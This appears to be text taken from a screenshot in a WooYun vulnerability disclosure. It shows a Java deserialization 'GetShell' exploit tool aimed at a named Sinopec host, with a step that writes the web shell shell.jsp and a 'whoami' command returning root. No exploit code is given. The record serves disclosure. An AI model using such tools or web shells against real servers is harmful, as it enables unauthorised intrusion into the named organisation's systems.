 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://edcard.sinopec.com
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
root
www.wooyun.org